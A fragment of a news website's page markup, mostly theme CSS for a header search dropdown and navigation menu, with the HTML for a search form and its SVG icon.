.tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_23 .tdb-head-search-btn i{font-size:20px;width:22px;height:22px;line-height:22px;color:#000000}.tdi_23 .tdb-head-search-btn svg{width:20px}.tdi_23 .tdb-search-icon-svg{width:22px;height:22px}.tdi_23{display:inline-block;float:right;clear:none}.tdi_23 .tdb-search-txt{top:0px;margin-right:10px;font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:920px}.tdi_23 .tdb-search-form{padding:25px;border-width:0px}.tdi_23 .tdb-drop-down-search{left:auto;right:0}body .tdi_23 .tdb-drop-down-search-inner,.tdi_23 .tdb-search-form,.tdi_23 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:5px 8px}.tdi_23 .tdb-search-form-inner:after{border-width:1px 0 1px 1px;border-color:rgba(211,219,226,0.7)}.tdi_23 .tdb-head-search-form-btn-icon{top:0px}.tdi_23 .tdb-head-search-form-btn{padding:4px 18px 5px;background-color:#31d6aa;font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}.tdi_23 .tdb-aj-search-results{padding:0 25px 15px;border-width:0px}.tdi_23 .result-msg{padding:10px 25px 20px;text-align:center;font-family:Lato!important;font-size:12px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_23 .tdb-head-search-btn svg,.tdi_23 .tdb-head-search-btn svg *{fill:#000000}.tdi_23 .tdb-head-search-btn:hover i{color:#31d6aa}.tdi_23 .tdb-head-search-btn:hover svg,.tdi_23 .tdb-head-search-btn:hover svg *{fill:#31d6aa}.tdi_23 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_23 .tdb-head-search-btn:hover .tdb-search-txt{color:#31d6aa}.tdi_23 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_23 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(22,35,58,0.1)}.tdi_23 .tdb-head-search-form-input{color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_23 .tdb-head-search-placeholder{color:#555555;font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_23 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_23 .tdb-head-search-form-btn:hover{background-color:#45e0bc}.tdi_23 .result-msg,.tdi_23 .result-msg a{color:#31d6aa}.tdi_23 .result-msg a:hover{color:#45e0bc}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .tdb-aj-search-inner{margin-left:-6px;margin-right:-6px}.tdi_23 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_23 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_23 .entry-thumb{background-position:center 30%}.tdi_23 .td-image-wrap{padding-bottom:60%}.tdi_23 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:auto}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-module-meta-info{padding:20px 5px 0 0;border-color:#eaeaea}.tdi_23 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_23 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_23 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:none}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .tdb-author-photo .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_23 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_23 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}body .tdi_23 .td_module_wrap:hover .td-module-title a,.tdi_23 .tdb-aj-cur-element .entry-title a{color:#000000!important}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{color:#555555}.tdi_23 .td-editor-date,.tdi_23 .td-editor-date .td-post-author-name,.tdi_23 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-search-txt{margin-right:6px;font-size:15px!important;line-height:70px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:760px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:4px 6px}.tdi_23 .tdb-head-search-form-btn{padding:4px 14px 5px;font-size:13px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:25px 10px 0 0}.tdi_23 .td-post-category{padding:5px 8px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:17px!important}.tdi_23 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-head-search-btn i{font-size:16px;width:16px;height:16px;line-height:16px}.tdi_23 .tdb-head-search-btn svg{width:16px}.tdi_23 .tdb-search-icon-svg{width:16px;height:16px}.tdi_23 .tdb-search-txt{margin-right:5px;font-size:14px!important;line-height:60px!important}.tdi_23 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:610px}.tdi_23 .tdb-search-form{padding:15px}.tdi_23 .tdb-head-search-form-input,.tdi_23 .tdb-head-search-placeholder{padding:2px 4px}.tdi_23 .tdb-head-search-form-btn{padding:2px 12px 3px;font-size:11px!important}.tdi_23 .tdb-aj-search-results{padding:0 15px 15px}.tdi_23 .tdb-head-search-form-input{font-size:12px!important}.tdi_23 .tdb-head-search-placeholder{font-size:12px!important}.tdi_23 .result-msg{font-size:11px!important}.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-meta-info{padding:15px 0 0 0}.tdi_23 .entry-title{margin:10px 0;font-size:13px!important}.tdi_23 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_23 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_23 .td-module-container:before{bottom:-0px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_23 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_23 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://todaytop24.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_24 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-left:15px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_24{display:inline-block}.tdi_24 .tdb-menu>li{margin-right:25px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:25px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 5px;color:#000000}.tdi_24 .tdb-menu>li .tdb-menu-sep,.tdi_24 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:10px;top:1px}.tdi_24 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_24 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_24 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:80px!important;font-weight:700!important;text-transform:none!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.1)}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_24 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-family:Lato!important;font-size:14px!important;font-weight:700!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_24 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(22,35,58,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-menu>li{margin-right:20px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:20px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_24 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(22,35,58,0.15)}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li{margin-right:15px}.tdi_24 .tdb-menu>li:last-child{margin-right:0}.tdi_24 .tdb-menu-items-dropdown{margin-left:15px}.tdi_24 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more{padding:0 2px}.tdi_24 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_24 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px;top:0px}.tdi_24 .tdb-menu>li>a,.tdi_24 .td-subcat-more,.tdi_24 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_24 .tdb-menu>.tdb-normal-menu>ul,.tdi_24 .td-pulldown-filter-list{left:-15px}.tdi_24 .tdb-menu .tdb-normal-menu ul,.tdi_24 .td-pulldown-filter-list,.tdi_24 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_24 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_24 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_24:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_24 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_24 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_24 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_24 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
